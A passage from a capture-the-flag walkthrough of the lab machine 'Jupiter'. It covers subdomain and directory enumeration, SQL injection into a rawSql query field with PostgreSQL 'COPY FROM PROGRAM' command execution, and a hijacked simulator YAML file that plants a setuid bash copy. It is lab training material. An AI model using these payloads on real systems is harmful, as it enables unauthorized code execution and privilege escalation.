| 256 ac:5b:be:79:2d:c9:7a:00:ed:9a:e6:2b:2d:0e:9b:32 (ECDSA)
|_ 256 60:01:d7:db:92:7b:13:f0:ba:20:c6:c9:00:a7:1b:41 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://jupiter.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.80 seconds

└─$ wfuzz -u http://jupiter.htb/ -H 'Host: FUZZ.jupiter.htb' -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt --hw 12
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://jupiter.htb/
Total requests: 19966
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000001955: 200 211 L 798 W 34390 Ch "kiosk"
└─$ gobuster dir -u http://jupiter.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,html,js,php --no-error
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://jupiter.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,html,js,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 162]
/index.html (Status: 200) [Size: 19680]
/contact.html (Status: 200) [Size: 10141]
/about.html (Status: 200) [Size: 12613]
/img (Status: 301) [Size: 178] [--> http://jupiter.htb/img/]
/services.html (Status: 200) [Size: 11969]
/css (Status: 301) [Size: 178] [--> http://jupiter.htb/css/]
/portfolio.html (Status: 200) [Size: 11913]
/js (Status: 301) [Size: 178] [--> http://jupiter.htb/js/]
└─$ gobuster dir -u http://kiosk.jupiter.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,html,js,php --no-error --exclude-length 178
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://kiosk.jupiter.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] Exclude Length: 178
[+] User Agent: gobuster/3.6
[+] Extensions: js,php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/login (Status: 200) [Size: 34390]
/profile (Status: 302) [Size: 29] [--> /login]
/signup (Status: 200) [Size: 34390]
/public (Status: 302) [Size: 31] [--> /public/]
/admin (Status: 302) [Size: 24] [--> /]
/plugins (Status: 302) [Size: 24] [--> /]
/live (Status: 302) [Size: 24] [--> /]


- If we reload the
kiosk.jupiter.htb we see a bunch of requests- The most interesting is to
/api/ds/query - It contains raw sql query in
rawSql - And also the type indicates
postgresql

- We could try injecting own query

- Let’s test for RCE
- We have to perform several steps:
DROP TABLE IF EXISTS cmd_exec;CREATE TABLE cmd_exec(cmd_output text);COPY cmd_exec FROM PROGRAM 'id';SELECT * FROM cmd_exec;
- And it works


User #1
- When I navigated to
/dev/shm to download linpeas and pspy, I noticed interesting files
postgres@jupiter:/dev/shm$ ls -lha
total 3.0M
drwxrwxrwt 3 root root 120 Nov 9 15:12 .
drwxr-xr-x 20 root root 4.0K Nov 9 13:55 ..
-rw-rw-rw- 1 juno juno 815 Mar 7 2023 network-simulation.yml
-rw------- 1 postgres postgres 27K Nov 9 13:55 PostgreSQL.4072022748
drwxrwxr-x 3 juno juno 100 Nov 9 15:12 shadow.data
- Running
pspy shows that juno is running shadow-simulation.sh script- It’s a Shadow Simulator -
is a discrete-event network simulator that directly executes real application code, enabling you to simulate distributed systems with thousands of network-connected processes in realistic and scalable private network experiments using your laptop, desktop, or server running Linux

postgres@jupiter:/dev/shm$ cat network-simulation.yml
general:
# stop after 10 simulated seconds
stop_time: 10s
# old versions of cURL use a busy loop, so to avoid spinning in this busy
# loop indefinitely, we add a system call latency to advance the simulated
# time when running non-blocking system calls
model_unblocked_syscall_latency: true
network:
graph:
# use a built-in network graph containing
# a single vertex with a bandwidth of 1 Gbit
type: 1_gbit_switch
hosts:
# a host with the hostname 'server'
server:
network_node_id: 0
processes:
- path: /usr/bin/python3
args: -m http.server 80
start_time: 3s
# three hosts with hostnames 'client1', 'client2', and 'client3'
client:
network_node_id: 0
quantity: 3
processes:
- path: /usr/bin/curl
args: -s server
start_time: 5s
<SNIP>
hosts:
# a host with the hostname 'server'
server:
network_node_id: 0
processes:
- path: /usr/bin/cp
args: /bin/bash /tmp/juno
start_time: 3s
- path: /usr/bin/chmod
args: 6755 /tmp/juno
start_time: 5s
<SNIP>
- After few minutes, we our copy of the
bash, which we can run as juno
postgres@jupiter:/dev/shm$ /tmp/juno -p
juno-5.1$ id
uid=114(postgres) gid=120(postgres) euid=1000(juno) egid=1000(juno) groups=1000(juno),119(ssl-cert),120(postgres)
User #2
- I switched to
ssh by adding my public key- And now I have additional group
juno@jupiter:~$ id
uid=1000(juno) gid=1000(juno) groups=1000(juno),1001(science)
- Now we have access to
/opt/solar-flares
juno@jupiter:~$ find / -group science 2>/dev/null
/opt/solar-flares
/opt/solar-flares/flares.csv
/opt/solar-flares/xflares.csv
/opt/solar-flares/map.jpg
/opt/solar-flares/start.sh
/opt/solar-flares/logs
/opt/solar-flares/logs/jupyter-2023-03-10-25.log
/opt/solar-flares/logs/jupyter-2023-03-08-37.log
/opt/solar-flares/logs/jupyter-2023-03-08-38.log
/opt/solar-flares/logs/jupyter-2023-03-08-36.log
/opt/solar-flares/logs/jupyter-2023-03-09-11.log
/opt/solar-flares/logs/jupyter-2023-03-09-24.log
/opt/solar-flares/logs/jupyter-2023-03-08-14.log
/opt/solar-flares/logs/jupyter-2023-03-09-59.log
/opt/solar-flares/flares.html
/opt/solar-flares/cflares.csv
/opt/solar-flares/flares.ipynb
/opt/solar-flares/.ipynb_checkpoints
/opt/solar-flares/mflares.csv
- It’s a
Jupyter Notebook- It’s default port is
8888
juno@jupiter:/opt/solar-flares$ netstat -tulpn
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:8888 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:5432 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 0.0.0.0:68 0.0.0.0:* -
juno@jupiter:/opt/solar-flares$ ps -ef | grep jup
jovian 1171 1 0 13:55 ? 00:00:00 /usr/bin/python3 /usr/local/bin/jupyter-notebook --no-browser /opt/solar-flares/flares.ipynb
- Let’s configure port forwarding with
-L 8888:localhost:8888
